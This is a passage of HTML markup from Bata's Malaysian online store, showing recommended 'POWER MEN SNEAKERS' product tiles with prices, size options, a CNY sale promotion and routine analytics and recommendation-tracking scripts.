                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068428633505M.html?dwvar_521D__068428633505M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428633505M_color=WHITE&amp;dwvar_521D__068428633505M_size_shoes=110&amp;pid=521D_068428633505M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2021_8421863" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8421863_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2021_8421863"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8421863"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2021_8421863"
    data-dimension1="521D_068428633505M"
    data-dimension2="8421863"
    data-dimension3="521D_2021_8421863"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068428633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2020_8429550__3">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068425503587M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2020_8429550'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2020_8429550", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2020_8429550">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="d6857bad3b452956cea133b9f0" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/power-men-sneakers-521D_068425503587M.html?dwvar_521D__068425503587M_color=BLUE" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8429550" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ea516a7/images/tile/8429550_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ea516a7/images/tile/8429550_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ea516a7/images/tile/8429550_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ea516a7/images/tile/8429550_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ea516a7/images/tile/8429550_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ea516a7/images/tile/8429550_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ea516a7/images/tile/8429550_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ea516a7/images/tile/8429550_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ea516a7/images/tile/8429550_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ea516a7/images/tile/8429550_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ea516a7/images/tile/8429550_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ea516a7/images/tile/8429550_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ea516a7/images/tile/8429550_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw48dc90d9/images/tile/8429550_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw48dc90d9/images/tile/8429550_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw48dc90d9/images/tile/8429550_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw48dc90d9/images/tile/8429550_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw48dc90d9/images/tile/8429550_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw48dc90d9/images/tile/8429550_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw48dc90d9/images/tile/8429550_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw48dc90d9/images/tile/8429550_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw48dc90d9/images/tile/8429550_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw48dc90d9/images/tile/8429550_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw48dc90d9/images/tile/8429550_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw48dc90d9/images/tile/8429550_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw48dc90d9/images/tile/8429550_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2020_8429550 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2020_8429550"
                data-name="POWER MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8429550">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8429550"
        data-analytics-product-id="521D_2020_8429550"
        href="/my/power-men-sneakers-521D_068425503587M.html?dwvar_521D__068425503587M_color=BLUE"
        aria-labelledby="brand-521D_2020_8429550 product-521D_2020_8429550-name product-521D_2020_8429550-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8429550-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2020_8429550-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068425503587M.html?dwvar_521D__068425503587M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425503587M_color=BLUE&amp;dwvar_521D__068425503587M_size_shoes=060&amp;pid=521D_068425503587M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2020_8429550" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8429550_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068425503587M.html?dwvar_521D__068425503587M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425503587M_color=BLUE&amp;dwvar_521D__068425503587M_size_shoes=070&amp;pid=521D_068425503587M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2020_8429550" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8429550_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068425503587M.html?dwvar_521D__068425503587M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425503587M_color=BLUE&amp;dwvar_521D__068425503587M_size_shoes=080&amp;pid=521D_068425503587M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2020_8429550" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8429550_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068425503587M.html?dwvar_521D__068425503587M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425503587M_color=BLUE&amp;dwvar_521D__068425503587M_size_shoes=090&amp;pid=521D_068425503587M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2020_8429550" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8429550_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068425503587M.html?dwvar_521D__068425503587M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425503587M_color=BLUE&amp;dwvar_521D__068425503587M_size_shoes=100&amp;pid=521D_068425503587M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2020_8429550" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8429550_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068425503587M.html?dwvar_521D__068425503587M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425503587M_color=BLUE&amp;dwvar_521D__068425503587M_size_shoes=110&amp;pid=521D_068425503587M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2020_8429550" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8429550_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2020_8429550"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8429550"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2020_8429550"
    data-dimension1="521D_068425503587M"
    data-dimension2="8429550"
    data-dimension3="521D_2020_8429550"
    data-price="89.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Unleash your potential with the POWER MEN SNEAKERS, designed for the modern man who values both style and performance. Crafted with a breathable mesh upper, these sneakers ensure maximum comfort during any activity. The lightweight Phylon outsole provides exceptional cushioning and support, making them perfect for workouts or casual outings. With a sleek design and durable textile lining, these sneakers are the ultimate choice for men who seek both functionality and flair. Elevate your footwear game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068425503587M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7ea516a7/images/tile/8429550_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_8421013__4">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068420133587M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_8421013'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_8421013", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_8421013">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="7037c3d07b03a6012fc4e0d89a" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/power-men-sneakers-521D_068420133587M.html?dwvar_521D__068420133587M_color=WHITE" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8421013" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw84588190/images/tile/8421013_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw84588190/images/tile/8421013_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw84588190/images/tile/8421013_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw84588190/images/tile/8421013_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw84588190/images/tile/8421013_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw84588190/images/tile/8421013_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw84588190/images/tile/8421013_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw84588190/images/tile/8421013_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw84588190/images/tile/8421013_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw84588190/images/tile/8421013_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw84588190/images/tile/8421013_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw84588190/images/tile/8421013_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw84588190/images/tile/8421013_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_8421013 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_8421013"
                data-name="POWER MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8421013">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8421013"
        data-analytics-product-id="521D_2025_8421013"
        href="/my/power-men-sneakers-521D_068420133587M.html?dwvar_521D__068420133587M_color=WHITE"
        aria-labelledby="brand-521D_2025_8421013 product-521D_2025_8421013-name product-521D_2025_8421013-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8421013-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8421013-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068420133587M.html?dwvar_521D__068420133587M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068420133587M_color=WHITE&amp;dwvar_521D__068420133587M_size_shoes=090&amp;pid=521D_068420133587M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2025_8421013" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8421013_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
